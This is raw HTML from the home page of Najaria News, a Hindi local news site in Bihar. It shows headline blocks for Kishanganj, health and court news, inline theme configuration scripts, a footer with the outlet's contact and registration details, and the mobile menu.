				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_155_12_697292a66d9c2 = {"header_icon":"","first_title":"TRENDING","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class='jeg_ad jeg_ad_module jnews_module_155_13_697292a66e5c9   '><div class='ads-wrapper'><a href='#' target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img src='https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://najarianews.in/wp-content/uploads/2024/01/ad_970x90.png' alt='' data-pin-no-hover="true">
							</a></div></div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_1o3 jnews_module_155_14_697292a66e9d5   " data-unique="jnews_module_155_14_697292a66e9d5">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Kishanganj News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://najarianews.in/?p=23685"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="जिला परिवहन टास्क फोर्स की बैठक में यातायात सहूलियतें एवं परिवहनों से यात्रियों की सुरक्षा पर दिया सख्त संदेश" sizes="(max-width: 360px) 100vw, 360px" data-full-width="1080" data-full-height="468" data-src="https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-16.16.32-360x180.jpeg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-16.16.32-360x180.jpeg 360w, https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-20-at-16.16.32-750x375.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://najarianews.in/?cat=71" class="category-braking-news">Braking News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://najarianews.in/?p=23685">जिला परिवहन टास्क फोर्स की बैठक में यातायात सहूलियतें एवं परिवहनों से यात्रियों की सुरक्षा पर दिया सख्त संदेश</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://najarianews.in/?author=2">Patna Office</a></div><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23685"><i class="fa fa-clock-o"></i> January 20, 2026</a></div><div class="jeg_meta_comment"><a href="https://najarianews.in/?p=23685" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>वीरेंद्र चौहान नजरिया न्यूज ब्यूरो किशनगंज ,20 जनवरी। जिला पदाधिकारी विशाल राज की अध्यक्षता में समाहरणालय स्थित कार्यालय वेश्म में...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://najarianews.in/?p=23511"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="उपाधीक्षक की अध्यक्षता में समीक्षा बैठक, मरीज सेवा और निरीक्षण तैयारी की दी गई जानकारी" sizes="(max-width: 120px) 100vw, 120px" data-full-width="1080" data-full-height="706" data-src="https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-08-at-21.14.15-1-120x86.jpeg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-08-at-21.14.15-1-120x86.jpeg 120w, https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-08-at-21.14.15-1-350x250.jpeg 350w, https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-08-at-21.14.15-1-750x536.jpeg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://najarianews.in/?p=23511">उपाधीक्षक की अध्यक्षता में समीक्षा बैठक, मरीज सेवा और निरीक्षण तैयारी की दी गई जानकारी</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23511" ><i class="fa fa-clock-o"></i> January 9, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://najarianews.in/?p=23461"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="असम, नागालैंड एवं पश्चिम बंगाल से बिहार में प्रवेश करने वाले कोयला, गिट्टी, बालू एवं अन्य ओवरलोडेड वाहनों के संदिग्ध परिवहन की गहन जांच में शिकायतों की हो रही पुष्टि" sizes="(max-width: 120px) 100vw, 120px" data-full-width="526" data-full-height="372" data-src="https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-07-at-20.48.24-1-120x86.jpeg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-07-at-20.48.24-1-120x86.jpeg 120w, https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-07-at-20.48.24-1-300x212.jpeg 300w, https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-07-at-20.48.24-1-350x250.jpeg 350w, https://najarianews.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-07-at-20.48.24-1.jpeg 526w" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://najarianews.in/?p=23461">असम, नागालैंड एवं पश्चिम बंगाल से बिहार में प्रवेश करने वाले कोयला, गिट्टी, बालू एवं अन्य ओवरलोडेड वाहनों के संदिग्ध परिवहन की गहन जांच में शिकायतों की हो रही पुष्टि</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23461" ><i class="fa fa-clock-o"></i> January 8, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_155_14_697292a66e9d5 = {"header_icon":"","first_title":"Kishanganj News","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":"","exclude_post":"23693,23674,23672,23703,23698","include_category":"83","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_1o3 jnews_module_155_15_697292a67006b   " data-unique="jnews_module_155_15_697292a67006b">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Health News</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://najarianews.in/?p=22108"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="अररिया &#8211; सदर अस्पताल अररिया में लापरवाही का आलम — सफाईकर्मी दे रही थी मरीज को सुई, प्रशासन बेखबर!" sizes="(max-width: 360px) 100vw, 360px" data-full-width="752" data-full-height="560" data-src="https://najarianews.in/wp-content/uploads/2025/10/IMG_20251023_193332-360x180.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2025/10/IMG_20251023_193332-360x180.jpg 360w, https://najarianews.in/wp-content/uploads/2025/10/IMG_20251023_193332-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://najarianews.in/?cat=71" class="category-braking-news">Braking News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://najarianews.in/?p=22108">अररिया &#8211; सदर अस्पताल अररिया में लापरवाही का आलम — सफाईकर्मी दे रही थी मरीज को सुई, प्रशासन बेखबर!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://najarianews.in/?author=2">Patna Office</a></div><div class="jeg_meta_date"><a href="https://najarianews.in/?p=22108"><i class="fa fa-clock-o"></i> October 23, 2025</a></div><div class="jeg_meta_comment"><a href="https://najarianews.in/?p=22108" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>नजरिया न्यूज़, अररिया। मासूम रेज़ा। सदर अस्पताल अररिया में स्वास्थ्य व्यवस्था की लापरवाही का बड़ा मामला सामने आया है। गुरुवार,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://najarianews.in/?p=6996"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="पलासी प्रखंड क्षेत्र से आपसी विवादों को लेकर हुई मारपीट की घटना में पांच महिला सहित नौ लोग जख्मी हो गए है" sizes="(max-width: 120px) 100vw, 120px" data-full-width="755" data-full-height="504" data-src="https://najarianews.in/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-03-at-6.02.17-AM-120x86.jpeg" data-srcset="https://najarianews.in/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-03-at-6.02.17-AM-120x86.jpeg 120w, https://najarianews.in/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-03-at-6.02.17-AM-350x250.jpeg 350w" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://najarianews.in/?p=6996">पलासी प्रखंड क्षेत्र से आपसी विवादों को लेकर हुई मारपीट की घटना में पांच महिला सहित नौ लोग जख्मी हो गए है</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=6996" ><i class="fa fa-clock-o"></i> July 3, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://najarianews.in/?p=6989"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="आयुष्मान आरोग्य मंदिरों का अब होगा वर्चुअल एनक्यूएएस आकलन" sizes="(max-width: 120px) 100vw, 120px" data-full-width="599" data-full-height="512" data-src="https://najarianews.in/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-03-at-3.53.58-AM-120x86.jpeg" data-srcset="https://najarianews.in/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-03-at-3.53.58-AM-120x86.jpeg 120w, https://najarianews.in/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-03-at-3.53.58-AM-350x250.jpeg 350w" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://najarianews.in/?p=6989">आयुष्मान आरोग्य मंदिरों का अब होगा वर्चुअल एनक्यूएएस आकलन</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=6989" ><i class="fa fa-clock-o"></i> July 3, 2024</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_155_15_697292a67006b = {"header_icon":"","first_title":"Health News","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":"","exclude_post":"23693,23674,23672,23703,23698,23685,23511,23461","include_category":"82","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_155_16_697292a671506   " data-unique="jnews_module_155_16_697292a671506">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://najarianews.in/?p=23696"><div class="thumbnail-container animate-lazy no_thumbnail size-500 "></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://najarianews.in/?cat=71" class="category-braking-news">Braking News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://najarianews.in/?p=23696">सास को मारपीट कर हत्या करने के मामले में पतोहु समेत दो लोगों को 7 वर्ष कठोर कारावास की सजा</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://najarianews.in/?author=2">Patna Office</a></div><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23696"><i class="fa fa-clock-o"></i> January 20, 2026</a></div><div class="jeg_meta_comment"><a href="https://najarianews.in/?p=23696" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>कोर्ट ने 25-25 हजार रूपये का दिया आर्थिक दण्ड अंगारघाट थानांतर्गत चैता दक्षिण लीलजी टोल मे 2 जनवरी 2019 की...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://najarianews.in/?p=23688"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="कलाकारों को सम्मान, युवाओं को पहचान: मुख्यमंत्री कलाकार पेंशन योजना की शुरुआत" sizes="(max-width: 120px) 100vw, 120px" data-full-width="1600" data-full-height="1200" data-src="https://najarianews.in/wp-content/uploads/2026/01/8f4b31f3-dc05-43af-936c-5a8629b2d7b4-120x86.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/8f4b31f3-dc05-43af-936c-5a8629b2d7b4-120x86.jpg 120w, https://najarianews.in/wp-content/uploads/2026/01/8f4b31f3-dc05-43af-936c-5a8629b2d7b4-350x250.jpg 350w, https://najarianews.in/wp-content/uploads/2026/01/8f4b31f3-dc05-43af-936c-5a8629b2d7b4-750x536.jpg 750w, https://najarianews.in/wp-content/uploads/2026/01/8f4b31f3-dc05-43af-936c-5a8629b2d7b4-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://najarianews.in/?p=23688">कलाकारों को सम्मान, युवाओं को पहचान: मुख्यमंत्री कलाकार पेंशन योजना की शुरुआत</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23688" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://najarianews.in/?p=23679"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="मुख्यमंत्री नीतीश कुमार ने सराहा सीतामढ़ी का मॉडल: &#8216;कालाजार उन्मूलन&#8217; की सफलता अब बनेगी &#8216;फाइलेरिया मुक्ति&#8217; का आधार" sizes="(max-width: 120px) 100vw, 120px" data-full-width="1600" data-full-height="1200" data-src="https://najarianews.in/wp-content/uploads/2026/01/da599ebc-dd67-4d04-b316-7d059ca1c700-120x86.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/da599ebc-dd67-4d04-b316-7d059ca1c700-120x86.jpg 120w, https://najarianews.in/wp-content/uploads/2026/01/da599ebc-dd67-4d04-b316-7d059ca1c700-350x250.jpg 350w, https://najarianews.in/wp-content/uploads/2026/01/da599ebc-dd67-4d04-b316-7d059ca1c700-750x536.jpg 750w, https://najarianews.in/wp-content/uploads/2026/01/da599ebc-dd67-4d04-b316-7d059ca1c700-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://najarianews.in/?p=23679">मुख्यमंत्री नीतीश कुमार ने सराहा सीतामढ़ी का मॉडल: &#8216;कालाजार उन्मूलन&#8217; की सफलता अब बनेगी &#8216;फाइलेरिया मुक्ति&#8217; का आधार</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23679" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_155_16_697292a671506 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"23693,23674,23672,23703,23698,23685,23511,23461,22108,6996,6989","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div></div></div></div></div>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
                        <div class="jeg_footer_instagram_wrapper jeg_container">
                            </div>
                    <div class="jeg_footer_tiktok_wrapper jeg_container">
                            </div>
        
<div class="jeg_footer jeg_footer_5 normal">
    <div class="jeg_footer_container jeg_container">

        <div class="jeg_footer_content">
            <div class="container">

                			<div class="jeg_footer_social">
				<div class="socials_widget jeg_new_social_icon_block circle">
					<a href="https://www.youtube.com/@NajariaNews" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> <span>Youtube</span></a><a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> <span>Facebook</span></a>				</div>
			</div>
			
                <div class="jeg_footer_primary clearfix">
                    <!-- Footer Widget: Column 1 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_text" id="text-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>About US</span></h3></div>			<div class="textwidget"><p>Member of Working Journalist Media Council (Ref. No.: WJMC/7489-236)<br />
Self-Regulatory Body under Information Technology<br />
Intermediary Guidelines and Digital Media Ethics Code, Rule, 2021<br />
Ministry of Information &amp; Broadcasting (Government of India)<br />
MIB Ref. No.: 50013/174/2021-DM</p>
</div>
		</div>                    </div>

                    <!-- Footer Widget: Column 2 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_text" id="text-4"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Contact Us</span></h3></div>			<div class="textwidget"><p>Registered Office : Infront of TVS Show Room, Najaria News Builing, OmNagar,<br />
Ward No 08, Araria,<br />
Pincode- 854311, District- Araria, State- Bihar<br />
E-mail : najarianewsofficial@gmail.com<br />
Contact :- 9570517798, (Call And Whatsapp), 7004302782</p>
<p>Contact Person : Vikash Prakash<br />
Designation : Director-cum-Editor in Chief<br />
Mobile : 9570517798, 7004302782</p>
</div>
		</div>                    </div>

                    <!-- Footer Widget: Column 3 -->
                    <div class="col-md-4 footer_column">
                        
		<div class="footer_widget widget_recent_entries" id="recent-posts-2">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Recent Post</span></h3></div>
		<ul>
											<li>
					<a href="https://najarianews.in/?p=23703">दरभंगा : कुशेश्वरस्थान &#8211; खेल मैदान में विवाह भवन निर्माण के विरोध में बाजार रहा बंद।</a>
									</li>
											<li>
					<a href="https://najarianews.in/?p=23698">एनजीओ फोरम और एनयूएलएम के कर्मियों को दिया गया विशेष प्रशिक्षण</a>
									</li>
											<li>
					<a href="https://najarianews.in/?p=23696">सास को मारपीट कर हत्या करने के मामले में पतोहु समेत दो लोगों को 7 वर्ष कठोर कारावास की सजा</a>
									</li>
											<li>
					<a href="https://najarianews.in/?p=23693">सरस्वती पूजा को लेकर पलासी थाना में शांति समिति की बैठक, शांतिपूर्ण आयोजन पर जोर</a>
									</li>
											<li>
					<a href="https://najarianews.in/?p=23688">कलाकारों को सम्मान, युवाओं को पहचान: मुख्यमंत्री कलाकार पेंशन योजना की शुरुआत</a>
									</li>
					</ul>

		</div>                    </div>
                </div>

                
                <div class="jeg_footer_secondary clearfix">
                    <div class="footer_center">
                        <p class="copyright"> Copyright © 2017 Najaria News, @ Design By Future Shine</p>
                    </div>
                </div>

                
            </div>
        </div>

    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://najarianews.in/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-155 current_page_item menu-item-160"><a href="https://najarianews.in/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-500"><a href="https://najarianews.in/?cat=73">बिहार न्यूज़</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://najarianews.in/?cat=72">अररिया न्यूज़</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://najarianews.in/?cat=81">पुर्णिया</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://najarianews.in/?cat=83">किशनगंज</a></li>
